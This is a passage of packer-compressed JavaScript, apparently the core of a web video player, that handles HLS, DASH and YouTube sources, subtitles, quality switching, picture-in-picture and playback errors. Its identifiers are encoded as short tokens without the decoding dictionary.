0}};G.4O=E(x){if(P&&(o.2f=="4b"||o.2f=="91"||J(v.dF))){P.4O()}if(v.rD>0){O(o.41,{"18":(o.29?"1j%":o.aV-v.rD)})}if(o.3n&&v.2i.Fe==1){o.bH.4O()}};G.3v=E(){K P.3v()};G.sl=E(){P.sl()};G.9f=E(){1p(\'9f\');o.9N=0;o.1D?v.3E=1:\'\';o.U.8m();if(1c&&v.Qw!=1){if(1c.L(\'(5z)\')==-1){1c=1c+(1c.L(\'?\')==-1?\'?\':\'&\')+\'En=(5z)\'}}if(o.2f=="1F"||o.2f=="ac"){P.2P(1c)}F{6j(1c)}};if(!J(o.2e)){ur()}if(J(v.2e)){if(v.2e!=\'\'){9n(v.2e,o.2e,v.iq);if(v.sy==1&&!o.1D){1m(o.2e)}}F{v.2e=1U}}E 9Q(){eJ=P?P.6n():\'\'}E Ev(1c){3R=1c.2r(" or ");V(B i=0;i<3R.Q;i++){if(3R[i].L(" jB ")>-1){jM=3R[i].2r(" jB ");3R[i]=jM[5z(0,jM.Q-1)]}if(J(v.iJ)&&3R[i].L("//")==-1){3R[i]=v.iJ+3R[i]}}8r=0}E Er(){9Q();if(eJ=="7f"||o.5D){o.U.s9()}if(eJ!=""){o.U.uA()}}E ur(){if(o.2e){o.1J.3a(o.2e)}o.2e=1L("1X");O(o.2e,{"3G-2Q":"1G","1r":v.l8,4F:"1r 0.5s"});if(v.EB==1){QW()}F{O(o.2e,{\'1h\':\'2g\',\'17\':0,\'1d\':0,\'W\':\'1j%\',\'18\':\'1j%\'})}o.1J.1I(o.2e)}E 6j(x,y,Eq){v.it==\'\'?v.it=\';\':\'\';if(x.L(\'{\')>-1&&x.L(\'}\')>-1&&x.L(v.it)>-1){B z=x.2r(v.it);o.aj=[];V(B i=0;i<z.Q;i++){o.7m[i]=z[i].1o(z[i].L("{")+1,z[i].L("}")-1);o.aj[i]=z[i].1o(z[i].L("}")+1);if(J(v.bp)){if(v.bp==o.7m[i]){o.7j=i}}}x=o.aj[o.7j]}!J(3R)?3R=[]:\'\';o.k5?2Z(o.k5):\'\';x&&x!=\'or\'&&x!=\'x\'?Ev(x):\'\';B ft=o.2f;if(3R.Q>0){o.2f=kG(3R[8r]);B er=I;if(Eq){er=H}1c=3R[8r];if(1c){1c=1c.26(/\\(5z\\)/g,2G.5z())}if(!er&&x!=\'x\'&&P&&o.2f==ft&&(ft=="ac"||(ft=="91"&&!o.1l.2n)||(ft=="4b"&&o.1D&&!k0)||ft=="dm"||ft=="1F"||ft=="3o")){P.2P(1c);1p("2P")}F{1p("QK");kl();DX(1c)}if(o.cX){if(o.f4){P.e1(o.eT)}F{if(o.8J!=o.cX){P.e1(o.4M[o.8J])}}}}if(!y){4k(o.sg);o.sg=7u(Er,o.sf);if(!J(v.2a)&&v.j2==1&&v.se==1){v.2a=\'\'}if(J(v.2a)){o.U.iu(v.2a)}if(v.dp==1){if(v.my==1&&o.1l.2n){}F{if(o.2f=="4b"){O(o.41,{"1d":-d1,"17":-d1})}F{2U(o.41)}v.1u.1m=0}}}}E kG(x){B 1z="ac";if(x){if(x.L(".BD")>0){1z="1F"}F if(x.L(".BY")>0){1z="3o"}F if(x.L("ws://")==0){1z=o.ws}F if(x.L(\'4b.ak/\')>-1||x.L(\'l0.be/\')>-1){if(1O(rp)==\'E\'){1z="4b";if(v.tD==1){B y=\'lm://3O.4b.ak/vi/\'+lp(x)+\'/\';Dy(y+\'DK.g3\',E(z){z>1j?v.2e=y+\'DK.g3\':v.2e=y+\'QN.g3\';if(o.1v){o.1v[o.3z][\'2e\']=v.2e}v.3E==1||o.1D?\'\':9n(v.2e,o.2e,v.iq)})}}F{1p("No DD")}}F if(v.91==1&&x.L(\'91.ak/\')>-1){1z="91"}F if(v.dm==1&&x.L(\'Qp.ak\')>-1){1z="dm"}F if(v.Du==1){Q0(x)?1z="aG":\'\'}}o.5M=1z=="ac"||1z=="1F"||1z=="3o"||1z==o.ws;K 1z}E Dy(1c,DM){B 3O=1w Q2();3O.ao=E(){DM(G.18)};3O.2P=1c}E DX(x){o.2f=kG(x);if(o.5M){P=1w Ds(x,o.41,I)}if(o.2f=="4b"){P=1w rp(x,o.41)}if(v.91==1&&o.2f=="91"){P=1w PY(x,o.41)}if(o.2f=="aG"){P=1w PX(x)}if(o.2f=="dm"){P=1w PR(x,o.41)}o.S?o.S.Bg():\'\';B t=0;if(J(v.1k)){if(o.3i&&v.b8==1&&!o.1D){t=o.3i.9L().t}1C(E(){o.U.3W(t,v.1k)},1j)}}E kl(){if(P){P.3Y();P=1U;eJ="8P"}if(3n){3n.3Y();3n=1U;3n=1V;o.bH.6Z();o.3n=1U;o.bH=1U}};G.3Y=E(){kl()};G.PQ=E(){3R=[];kl()};G.6j=E(x,y,z){6j(x,y,z)};G.9n=E(x){9n(x,o.2e,v.iq)};G.2A=E(){if(P){k1=I;k0=I;if(o.5D){o.4V.2A()}F{P.2A();v.hX==1?o.U.hV():\'\'}if(J(3n)){3n.2A()}if(o.7c){if(o.5M){if(o.9e>0&&!o.7c.PU()){o.7c.kn()}}F{o.kA=[];o.S.ja("am")}}if(o.5M&&v.B7>-1&&!o.qM&&!o.1l.5o){if(o.9e>0){P.Cb()}}k4()}F{1C(G.2A,4h)}};E k4(){if(v.Fi>0&&3R.Q>1){if(3W()==0){2Z(o.k5);o.k5=1C(Fh,v.Fi*2u)}}}E Fh(){if(o.1A&&3W()==0&&4A()==0){if(P){if(P.a6()==0&&8r!=3R.Q-1){6c(\'6j Fd\')}}}}G.Fc=E(19){if(o.3n){if(v.2i.Fe==1){if(o.tJ[o.3n]>2){K}}if(19){19.9M();1Q.19?1Q.19.6e=H:\'\'}B 1H=P;P.qP(H,o.3n);3n.qP(I,o.41);P=3n;3n=1H;P.2A();3n.2A();js("2i")}};G.Ff=E(){P.2P(1c)};G.tL=E(){v.5J==1?o.5J.2F("1m"):\'\';o.rI=H};G.fu=E(){if(v.1u.ra){v.1u.ra=I;if(o.S){o.S.rs(1);o.S.tX()}}o.rI=I};G.Fg=E(){if(o.3n&&o.bH){o.bH.fK()}};G.f1=E(){if(o.5M&&o.5u){o.fI=H;P.5u()}};G.d3=E(){if(o.5M&&o.7X){P.7X()}};G.iE=E(){if(v.9F==1&&J(v.Fa)){if(!J(o.9F)){o.9F=1L("1X");O(o.9F,{\'1h\':\'2g\',\'17\':0,\'1d\':0,\'W\':\'1j%\',\'18\':\'1j%\',"3G-2Q":"1G","4U":Fq});o.1J.1I(o.9F)}5V(o.9F);9n(v.Fa,o.9F,\'5m\')}if(P){lA(0);P.iE()}};G.df=E(){if(o.9F){2U(o.9F)}P?P.df():\'\'};G.2V=E(){if(o.5D){o.4V.2V()}F{P?P.2V():1p("Qf")}if(J(o.3n)){3n.2V()}};G.k3=E(){k0=H;o.U.3C(0,I);J(o.2e)?o.U.7C():\'\';6j(\'x\')};G.bW=E(){P?P.bW():\'\'};G.3C=E(x){if(P){if(o.5D){o.4V.3C(x)}F{P.3C(x);if(v.2i.on==1){if(3n){3n.3C(x)}}}}};G.4R=E(){if(P){P.4R();o.5D?o.4V.4R():\'\'}if(v.2i.on==1&&v.2i.e0==1){if(3n){3n.4R()}}};G.6I=E(){if(P){P.6I();o.5D?o.4V.6I():\'\'}if(v.2i.on==1&&v.2i.e0==1){if(3n){3n.6I()}}};G.3I=E(x){P?P.3I(x):\'\';if(v.2i.on==1){if(v.2i.e0==1&&3n){3n.3I(x)}}if(o.5D){o.4V.3I(x)}};G.iQ=E(){K P?P.iQ():I};G.5t=E(){K P?P.5t():I};G.6n=E(){K eJ};G.8P=E(){K k1};G.Z=E(){B x=0;if(P){x=4A();if(o.5D){B y=o.4V.4A();y?x=y:\'\'}F{if(3W()>0&&x!=3W()){o.EH=x+0.Qb}}K x}F{K 0}};G.1k=E(){B x=0;if(P){x=3W();x==0&&J(v.1k)?x=v.1k*1:\'\';if(o.5D){B y=o.4V.3W();y?x=y:\'\'}}K x};G.a6=E(){K P?P.a6():0};G.eO=E(){o.3j.eO=o.3j.eO?I:H;O(o.41,{"2O":(o.3j.eO?"3b(-1)":"3b(1)")})};G.QY=E(){ur()};G.tC=E(){if(o.5M){P.46()}};G.1y=E(x){if(6R(x).L(":")>0){B y=x.2r(":");B z0=o.3l/o.4z;B z1=o.P.3v();if(z1.W>0){z0=z1.W/z1.18}B z=y[0]/y[1];if(z0!=z){if(o.5M){P.dV()}B w2=o.4z*z;B x2=w2/o.3l;B h2=o.3l/z;B y2=h2/o.4z;if(x2<1){o.3j.x0=o.3j.x=4v(x2);o.3j.y=1}F{o.3j.x=1;o.3j.y0=o.3j.y=4v(y2)}O(o.41,{"2O":"3b("+o.3j.x+") 3d("+o.3j.y+")"});o.h1=x}}F{o.3j.x+=4v(x);o.3j.y+=4v(x);O(o.41,{"2O":"3b("+o.3j.x+") 3d("+o.3j.y+")"})}if(v.1S.RI==1){if(!o.EW){if(o.3j.x>0||o.3j.y>1){F2(o.41,\'o.RH\');o.EW=H}}F{if(o.3j.x==1&&o.3j.y==1){O(o.41,{"1d":0,"17":0})}}}o.S.rv()};G.k8=E(){if(o.5M){P.dV()}o.3j.x=o.3j.x0;o.3j.y=o.3j.y0;O(o.41,{"2O":"3b("+o.3j.x+") 3d("+o.3j.y+")"});o.S.rv();o.h1=1U};G.gc=E(x,y){P.gc(x,y)};G.aH=E(){K aH()};E aH(){K 3R?(3R.Q>0?(3R[8r]?3R[8r]:\'\'):\'\'):\'\'};G.9C=E(){K P?P.9C():I};G.6d=E(){if(o.5M){P.6d()}};G.op=E(){P.op()};E tH(){B 4l=eB(v.tw+\'?1c=\'+3R[8r]);4l.ao=E(){if(G.eq==4&&G.6n==4P){if(G.bR){v.1K=G.bR;o.U.9D(\'1K\')}}};4l.aD()}};B Ds=E(1c,1E,2i){B 1f=1L(v.dp==1?"BO":"mQ");B eu;B pH=0;B 1F;B 4o=I;B pb=I;B p3=I;B a7=I;B dy=-1;B 3o;B 5O=I;B ws;B p4=I;B 5y=I;o.5g=I;B 7M=0;B 8j=I;B 2b;B RN;B ix=I;B ib=-1;B 9x=-1;B pG;B iP;B il;B RM;B BN=\'mQ/RA; Rz="RB.RC, RE.40.2"\';O(1f,{\'1h\':\'2g\',\'1d\':0,\'17\':0,\'W\':\'1j%\',\'18\':\'1j%\',\'3y-jh\':\'rW\',\'4F\':"C2 0.2s 2R",\'8C-18\':\'2w\',\'5I-18\':\'1G\',\'8C-W\':\'2w\',\'5I-W\':\'1G\'});dV();if(o.1l.7z&&v.3E==1&&v.oR==1){44(1f,{\'3w\':1,\'tZ\':1,\'3E\':1})}F{if(v.tU==1&&o.1l.2n){44(1f,{\'tZ\':\'1\'})}if(!o.1l.tv){44(1f,{\'46\':(v.46==1&&v.3E==0?\'bm\':\'1G\')})}}if(v.RD==1){44(1f,{"RP":"BL","S0":"BL"})}44(1f,{\'2P\':1c,\'x-3T-5u\':\'vr\'});if(v.S2==1){44(1f,{\'2i\':\'I\'})}if(2i){1f.3E=H;if(v.2i.e0!=1||v.3E==1){1f.3w=H}}if(v.S3==1){44(1f,{\'RX\':\'RR\'})}qk();if(v.RQ==1){B bL=1L("cR");44(bL,{"vc":"no","vd":"H","vz":"H","2P":""});O(bL,{"1h":"2g","W":"1j%","18":"1j%","2Y":0});1E.1I(bL);B C6=1Q.7u(E(){if(bL.hu.1N.eq==="RW"){1Q.4k(C6);O(bL.os.ai,{"2H":0,"2J":0});bL.os.ai.1I(1f)}},1j)}F{1E.1I(1f)}if(!J(1c)){1c=\'\'}if(1c.L(".BY")>0){5y=H;if(!o.3o){if(1O BX!=="1V"){o.3o=1w BX()}}if(o.3o){if(!J(1Q.Rw)){o.3o.ki()}F{5y=o.3o.R8()}}}F if(((3m.1F==1&&v.nV!=1)||1c.L(".BD")>0)&&(o.eG.L("6W")!=-1||J(1Q.59))){4o=H;pb=H;3g{if(J(59)){if(!59.B4()||(o.1l.6r&&v.Rc==1&&!o.1l.5o)||(o.1l.6r&&o.1l.5o&&v.Rd==1)||(o.1l.kF&&v.R7==1)){1p(\'6W R6 \',59.B4());4o=I}F{if(v.46==1||v.3E==1||v.B3==1||2i){bX(I)}}}F{4o=I}}2T(2b){4o=I}}F if(1c.L("ws://")==0&&v.R3==1){8j=H;oZ()}if(o.1l.tv&&v.3E==1&&!4o&&!5y&&!8j){1C(E(){o.U.cq()},1j)}if(v.7c==1){J(o.7c)?o.7c.eP():\'\';o.7c=1w R4()};G.op=E(){B8()};E B8(){5y=H;if(py()){if(v.46==1||v.3E==1||v.Bj==1){jd(I)}}F{5y=I;1p("Rq do CP")}}E jd(x){if(o.3o&&!5O){o.3o.er(x,1f,1c,2i);5O=H}}E bX(x){1p("6W");if(o.3L.Q>1){v.8n=0;v.By=H}F{v.By?v.8n=1:\'\'}if(o.aj.Q>1){v.au=0;v.BB=H}F{v.BB?v.au=1:\'\'}o.la=I;dy=-1;B nw=I;if(v.8i&&v.BA==1){nw=H;v.BA=0}eu={CI:(v.Bu==1&&!2i),Ri:(v.46==1||v.3E==1||2i||x)&&!nw,et:60,qh:60,Rl:(v.D4>0?v.D4*2u:D7),Of:(v.D5>0?v.D5*2u:D7),Od:I};if(v.Oc==1){eu.O7=H}if(v.D9==1){eu[\'O9\']=E(4l,1c){4l.Ob=H}}if(J(v.7a)){if(J(v.7a.et)){if(v.7a.et>es){v.7a.et=es}v.7a.qh=v.7a.et}if(J(v.7a.Dq)){v.7a.qh=v.7a.et=v.7a.Dq}if(1O v.7a=="3y"){V(B 1a in v.7a){eu[1a]=v.7a[1a]}}}1F=1w 59(eu);js("1F",1F,1);1F.Db(1c);1F.Oz(1f);1F.on(59.7y.OA,E(){1p("6W OC")});1F.on(59.7y.OB,E(19,22){!2i?o.U.cq():\'\'});1F.on(59.7y.Ow,E(19,22){if(!2i&&v.8n==1&&8K()>1){BS();o.S?o.S.fO(o.3k):\'\'}});1F.on(59.7y.Ov,E(19,22){oQ()});1F.on(59.7y.Oq,E(19,22){oQ()});1F.on(59.7y.Op,E(19,22){if(!2i){if(22.hU.5g!=o.5g){o.5g=22.hU.5g;o.S.4m()}o.5g=22.hU.5g;if(o.5g){1p("Oo");o.Cq=1c.L("?qb")>-1;if(1f.1k>0&&1f.ef>0){if(1f.1k-1f.ef<10){if(o.hZ>0){if(o.hZ==1f.ef&&o.Cu==1f.1k){o.lb++;if(o.lb>2){o.lb=0;o.hZ=-1;1F.8T();bX(H);7V()}}F{o.hZ=-1}}F{o.hZ=1f.ef;o.Cu=1f.1k}}}}}if(v.8n==1){o.3k=1F.ji;o.S?o.S.fO(o.3k):\'\'}je()});1F.on(59.7y.Ot,E(19,22){if(J(22.Ci)&&!2i){js("O4",22.Ci.O3)}if(dy>-1){1F.C7=dy;dy=-1}p3=H;CN()});1F.on(59.7y.NF,E(19,22){js("NE",22,1)});1F.on(59.7y.ND,E(19,22){!2i&&v.au==1?oD():\'\'});1F.on(59.7y.NG,E(19,22){if(!2i&&v.au==1){oF()}});if(v.NJ==1){iP=1w NI(1F,2i)}F{1F.Nw=I}1F.on(59.7y.Nv,E(19,22){v.1p==1?bI.1p(22):\'\';js(22.1z+\'59\',22,0,H);o.qv=22;if(22.hM){9q(22.1z){1i 59.Cz.Nz:if(v.pc==1){pe()}F{2b=22.hU+\' (\'+22.1z+\')\';o.2v>0||2i||v.5g==1||8j?\'\':o.2v=4A();1F.8T();if(!2i){o.P.6c()}}1g;1i 59.Cz.NL:Dc();1g;7d:2b="6W hM 2b, 8T";1F.8T();!2i?o.P.6c():\'\';1g}}F{1p("6W ",22.1z,22.hU,(22.lf?22.lf.kU:\'\'));js("NY",(22.lf?22.lf.kU:\'\'));if(7M>0){7M=2;pI()}}});a7=H}E oQ(){if(!2i&&v.8n==1&&8K()>1){if(o.3k!=1F.ji){o.3k=1F.ji;o.S?o.S.fO(o.3k):\'\';1p("6W NX "+o.3k)}if(J(v.bu)&&o.3k>0){B fq=v.bu.2r(",");V(B k=0;k<fq.Q;k++){if(o.2m[o.3k].L(fq[k])>-1){1p(\'O0 4s\');1F.i8=o.3k-1;1g}}}}}E oZ(){if(J(1Q.CC)){if(py()){if(!J(o.ws)){o.ws=1w O2()}ws=1w CC(1f,1c,{CI:H});p4=H}F{8j=I;1p("do CP")}}}E CN(){pu()};G.6d=E(){pu()};E pu(){if(v.Cy){if(1f.e9.Q>0){if(v.6d==1){1f.e9[1f.e9.Q-1].fY="EG"}F{1f.e9[1f.e9.Q-1].fY="3h"}if(!o.6d){o.6d=H;o.S.4m()}}F{if(o.6d){o.6d=I;o.S.4m()}}}}E pe(){1p("NN");!2i&&o.1A?o.U.2V():\'\';o.U.7C();7M=1;pI(o.1A)}E pI(x){if(7M>0){2Z(pG);pG=1C(Cp,v.Cl*2u)}}E Cp(){if(7M>0){1p("NM");if(4o){if(7M==1){1F.Db(1c)}if(7M==2){1F.8T();bX(H);1f.1A()}}F{44(1f,{\'2P\':1c})}}}B kK=0;B kQ=0;E Dc(){B 7U=pg.7U();if(!kK||(7U-kK)>d1){kK=pg.7U();1p("6W hM P 2b, 3g to ey");1F.Dk();1F.p5();if(o.1A){d9()}}F{if(!kQ||(7U-kQ)>d1){kQ=pg.7U();1p("6W hM P 2b, 3g to ey");1F.NR();1F.Dk()}F{1p("6W hM P 2b, ph Ps")}}}1f.1t(\'Pr\',D2);1f.1t(\'2b\',nm);1f.1t(\'8P\',7V);1f.1t(\'1A\',8V);1f.1t(\'4q\',cF);1f.1t(\'DJ\',as);1f.1t(\'fR\',fW);1f.1t(\'l5\',fV);1f.1t(\'EC\',an);1f.1t(\'Ey\',cG);1f.1t(\'9o\',8E);1f.1t(\'Ea\',9H);1f.1t(\'Pq\',BJ);1f.1t(\'Ec\',ov);1f.1t(\'E8\',ot);E D2(){if(!4o&&!5y){!2i?o.U.cq():\'\'}}E nm(){if(!4o&&!5y){if(1f.2b){1p(1f.2b,1f.2b.kU,1f.2b.9J);B x=1f.2b.kU;2b=1V;if(x==1){2b="Pv"}if(x==2){2b="Bw"}if(x==3){2b="bV"}if(x==4){2b="do mS"}1p("Ph eg: ",2b)}if(pb&&v.pc==1){2b=1V;pe()}if(2b!=1V){6c()}}}E 6c(){!2i?o.P.6c():\'\'}E 7V(){!2i?o.P.7V():\'\'}E 8V(){if(!o.1D&&v.8i){1p(\'B9 1A\');4q();o.U.2A();K}if(4o&&7M>0){}F{if(!2i){B pF=o.U.8U()&&o.iT!=1;if(pF||9x==-1){B x=I;if(4o){if(J(o.1W)||J(o.5k)){if(pF){}F{1p(\'4q g1\');4q();x=H}}}if(!x){o.P.8V()}}}}}E cF(){1p("Pl");if(o.1A&&o.lr&&!1f.8P&&v.Be==1&&!o.b7){1p("Be");d9()}F{!2i&&!o.C3&&1f.7x?o.P.cF():\'\'}}E as(){!2i?o.P.as():\'\';if(9x>-1){if(4A()>9x){1p(\'4q Py\',9x);4q();9x=-1}}}E fW(){!2i?o.P.fW():\'\'}E fV(){!2i?o.P.fV():\'\'}E an(){if(2i){jC()}F{o.P.an();qJ();if(4o&&7M>0){7M=0;1p("PH up");1F.p5();d9();o.S.2A()}if(J(v.dF)){2x()}}}G.dF=E(){K(1f.jU/1f.ea)};E jC(){if(1f.ea>0){O(1E,{"18":1E.1Y/(1f.jU/1f.ea)-2C(v.2i.2Y)})}F{if(pH<20){1C(jC,1j);pH++}}}E qJ(){if(v.mU==1){4k(o.pB);o.pB=7u(pC,1j);pC()}}E pC(){if(1f){if(1f.ea>0){o.U.BW(1f.jU/1f.ea);4k(o.pB)}}}E 9H(){!2i&&!8j?o.P.9H():\'\'}E cG(){!2i?o.P.cG():\'\'}E 8E(){if(4o&&7M>0){}F{!2i?o.P.8E():\'\'}}E BJ(){o.U.pw()}E py(){B iU=1Q.BE=1Q.BE||1Q.PD;B hR=1Q.BM=1Q.BM||1Q.PE;B j9=iU&&1O iU.j9===\'E\'&&iU.j9(BN);B BU=!hR||hR.oJ&&1O hR.oJ.Pg===\'E\'&&1O hR.oJ.6Z===\'E\';K j9&&BU}B oH="<7P C=\'1r:0.5\'>";E BS(){if(!2i&&v.8n==1){B x=1F.c8;B q=0;o.2m=[];if(x.Q>1){V(B i=0;i<x.Q;i++){if(J(x[i].18)){B y=o.P.BP(x[i],v.BQ);if(o.2m.L(y)>-1||v.Pf==1){if(J(x[i].i3)){B yi=o.2m.L(y);yi>-1?o.2m[yi]+=" "+oH+" &ir;"+2C(x[yi].i3/2u)+\' \'+2L(\'dB\')+\'</7P>\':\'\';o.2m[i]=y+" "+oH+" &ir;"+2C(x[i].i3/2u)+\' \'+2L(\'dB\')+\'</7P>\'}}F{o.2m[i]=y}if(J(x[i].EU)){o.8e[i]=x[i].EU[0]}}F if(J(x[i].6K)){o.2m[i]=x[i].6K}F{o.2m[i]=i}if(J(v.4e)&&q==0){if(v.4e==o.2m[i]){q=i}}if(J(o.4e)){if(o.4e==o.2m[i]){q=i}}}if(v.ik==1){o.2m[x.Q]=2L("2w")}F{1F.CH=0;1F.i4=0}if(v.EL==1||q>0){1F.i4=0;if(v.ia=="7L"||(!o.1D&&v.46==0)){1F.qg=q}F{if(v.ia=="dJ"){1F.i8=q}}o.3k=q}F{if(v.ik==1){o.3k=1F.c8.Q-1}F{o.3k=1F.OP}}je()}o.S?o.S.4m():\'\'}}E je(){if(o.8e.Q>0&&v.au==1){oD();oF()}}E oD(){if(!2i&&v.au==1){B x=1F.pV;o.7m=[];B 2y;if(x.Q>1){V(B i=0;i<x.Q;i++){2y=I;if(J(x[i].dD)&&o.8e.Q>0){if(x[i].dD!=o.8e[o.3k]){V(B j=0;j<o.8e.Q;j++){if(o.8e[j]==x[i].dD){2y=H}}}}if(!2y){o.7m[i]=J(x[i].6K)?o.P.EP(x[i].6K):i;if(J(v.bp)){if(v.bp==o.7m[i]){o.7j=i;1F.jR=i}}}}}}}E oF(){if(!2i){B x=1F.pV;B y=1F.jR;if(y>-1){if(J(x[y].dD)){if(o.8e.Q>0){if(o.8e[o.3k]!=x[y].dD){V(B i=0;i<x.Q;i++){if(x[i].6K==x[y].6K&&x[i].dD==o.8e[o.3k]){1F.jR=i;y=i;1g}}}}}o.7j=y;1p("6W OH",o.7j);o.S.r7(o.7j)}}};E 4A(){if(5y){K 5O?o.3o.Z():0}F{K 1f.ef}};E 3W(){B x=1f.1k;if(5y&&5O){x=o.3o.1k()}if(J(v.4u)){x=v.4u}K x!=OG&&!p2(x)?x:0}G.2A=E(){B p=H;if(4o&&!p3){if(!a7){bX(H)}1F.p5()}if(5y&&!5O){jd(H);p=I}if(8j){if(!p4){oZ()}ws.1A();p=I}if(1f.C.1d=="-OF"){G.df()}p?d9():\'\'};B OI;E d9(){if(1c!="1G"){B pp=1f.1A();if(pp!==1V){pp.aU(E(){}).2T(E(2b){1p("OJ",2b.9J);if(2b.9J.L(\'aC\')==-1&&2b.9J.L(\'OM by\')==-1){if(v.oR==1&&!o.3w){1p(\'OL\');o.U.4R();1f.1M=0;B oV=1f.1A();if(oV){oV.aU(E(){}).2T(E(e){1p("OX",e.9J);if(o.1l.tv&&(4o||5y)){}F{o.S.2V();o.U.7C();js("OY")}})}}F{o.S.2V();o.U.7C()}}})}}}G.iE=E(){if(o.5k||o.1W){if(o.8I){d3()}if(!o.fI&&o.1l.2n&&o.1l.3T){if(!1f.3w){1f.3w=H;ix=H}O(1f,{"1h":"2g","17":-3Z,"1d":-3Z});9x=4A();if(!8j){1f.1A()}if(9x==0&&o.2v>0){il=o.2v}}}};G.df=E(){if(!o.fI&&(o.1l.2n||o.1l.3T)){O(1f,{"1h":"rU","17":0,"1d":0});if(J(v.dF)){2x()}if(ix){!o.3w?1f.3w=I:\'\';ix=I}if(il>0){o.2v=il;il=0}9x=-1}};G.2V=E(){1p(\'7x\');4q()};E 4q(){if(8j){ws.4q()}F{1f.4q()}};G.bW=E(){!1f.7x?2V():d9()};G.3C=E(x){if(5y&&5O){o.3o.3X(x)}F{if(4o){if(v.UK==1&&x>0&&qD()){dy=1F.i8;1F.C7=0}}1f.ef=x}};G.4R=E(){1f.3w=H};G.6I=E(){1f.3w=I};G.3I=E(x){1f.1M=x};G.Cb=E(){if(o.De!=1f){B aC;B 9k;if(o.iI[1f]){aC=o.iI[1f];9k=o.qo[1f]}F{1Q.qn=1Q.qn||1Q.Uw;9k=1w qn();aC=9k.UL(1f);o.iI[1f]=aC;o.qo[1f]=9k}B io=9k.UC();io.io.5i=v.B7;aC.Bs(io);io.Bs(9k.UY);o.qM=H;o.De=1f}};G.iQ=E(){K!1f.7x};G.5t=E(){K v.5g==1||8j?H:o.5g};G.9C=E(){K 1f};G.qO=E(){44(1f,{\'S\':\'1\'});K H};G.46=E(){44(1f,{\'46\':\'bm\'});if(4o&&!a7){bX(I)}if(5y&&!5O){jd(I)}};G.6n=E(){B 6G="7f";if(1f.7x){6G="7x"}if(1f.8P){6G="8P"}K 6G};G.qP=E(x,y){2i=x;y.1I(1f);1E=y;if(x){if(v.2i.e0!=1){1f.3w=H}F{if(!o.3w){1f.3w=I}}jC();if(o.2m.Q>0){if(4o){ib=o.3k;1F.i4=0;1F.i8=0}}}F{if(!o.3w&&v.2i.e0!=1){1f.3w=I}1f.1M=v.1M;qJ();if(o.2m.Q>0){if(4o){1F.i4=-1;if(ib>-1){ib<1F.c8.Q?1F.qg=ib:\'\'}}}}};G.Z=E(){K 4A()};G.1k=E(){K 3W()};G.a6=E(){B x=0;if(1f.7S){if(1f.7S.Q>0){B y=4A();V(B i=0;i<1f.7S.Q;i++){if((y>=1f.7S.1D(i)||y>=1f.7S.1D(i)-1j)&&y<=1f.7S.4u(i)){x=1f.7S.4u(i)}}x==0?x=1f.7S.4u(1f.7S.Q-1):\'\'}}if(J(v.4u)){x>v.4u?x=v.4u:\'\'}K x};G.2w=E(){K qD()};E qD(){B x=I;if(4o){if(a7){x=1F.CH}}F if(5y){if(5O){x=o.3o.2w()}}K x}G.3v=E(){K{"W":1f.jU,"18":1f.ea}};G.2P=E(x){1c=x;o.9W!=2?o.9W=I:\'\';if(5y){if(5O){o.3o.aC(x)}}F if(4o){4o&&1F?1F.8T():\'\';bX(H);pZ()}F{44(1f,{\'2P\':x,\'3E\':0});qk();4q()}};E qk(){if(o.1l.6r){B y=1f.e9;if(y){V(B i=0;i<y.Q;i++){y[i].fY="UQ"}}y=1f.pV;if(y){V(i=0;i<y.Q;i++){y[i].V5=(i==0?1:0)}}if(1Q.V6){1f.1t(\'Ur\',E(19){o.5u=19.SS=="SR";!2i?o.U.fJ():\'\'})}}pZ()}G.5u=E(){1f.SW()};G.7X=E(){d3()};E pZ(){if(o.1l.3T){if(J(1f.SV)&&!o.1l.7z){o.7X=H}if(1N.SP&&!1f.SO){o.7X=H}}}E d3(){if(o.1l.6r){if(1f.SH==="jV-in-jV"){1f.Dr("ep");o.8I=I}F{1f.Dr("jV-in-jV");o.8I=H}}F{if(!1N.Ta){2k(\'1f.T8().aU(p => {o.8I = H;}).2T(2b => {o.8I = I;});\')}F{2k(\'1N.Tc().aU(ok =>{o.8I = I;}).2T(2b => {});\')}}};E ov(){o.8I=H};E ot(){o.8I=I};G.Bm=E(x){if(5O){o.3o.pP(x)}};G.Bx=E(x){if(5O){if(1f.7S.Q>0){o.3o.Sl(x)}}};G.S9=E(x){if(o.ws){o.ws.Bb(ws,x,-1)}};G.Sd=E(x){if(o.ws){o.ws.Bb(ws,-1,x)}};G.Bi=E(x){if(a7){B y=2C(x);if(x==1F.c8.Q){y=-1;1F.i4=-1}if(v.ia=="dJ"){1C(8E,4h);1F.i8=y}if(v.ia=="7L"){1p("6W 7L SA "+y);1F.qg=y}if(y==-1){o.3k=1F.ji}je()}};G.jz=E(){K 1F};G.k7=E(){K 5O?o.3o.SD():I};G.8K=E(){K 8K()};E 8K(){B x=0;if(a7){if(1F.c8){x=1F.c8.Q}}K x}G.aB=E(){K aB()};G.dV=E(){dV()};E dV(){if(1f){if(v.ju==1||v.5m==1){if(v.Ss==1||v.5m==1){O(1f,{\'3y-jh\':\'5m\'})}F{O(1f,{\'3y-jh\':\'xd\'})}}F{O(1f,{\'3y-jh\':\'rW\'})}}}G.4O=E(){2x()};E 2x(){if(v.dF){2F(\'1y\',6R(v.dF).26(\'/\',\':\'))}}E aB(){B x=0;if(5O){x=o.3o.c8()}K x}G.EY=E(x){if(a7){1F.jR=2C(x)}};G.gc=E(x,y){if(y=="1F"&&a7&&iP){iP.TW(x)}if(y=="3o"&&5O){o.3o.Ul(x)}};G.e1=E(x){if(x){1f.Uk=x}};G.nj=E(){B x=1f.Uj;B y=[];V(B i=0;i<x.Q;i++){if(x[i].lz.lU()==\'8Y\'){x[i].6f("dL",nv);y.2K(x[i])}}V(B i=0;i<y.Q;i++){1f.3a(y[i])}};G.EK=E(x,y,z){if(x!=\'\'){if(x.L(\' or \')>0){B xx=x.2r(\' or \');x=xx[0]}B 8Y=1N.1L(\'8Y\');8Y.5P(\'2P\',x);8Y.5P(\'aw\',y);8Y.5P(\'Uq\',\'EI\');8Y.5P(\'fY\',\'EG\');if(z){8Y.5P(\'7d\',\'\')}1f.1I(8Y);8Y.1t("dL",nv)}};E nv(e){if(e.4a.aw&&o.4C){V(B i=0;i<o.2W.Q;i++){if(o.2W[i]==e.4a.aw){o.4C.8R(i)}}}};G.j6=E(){K 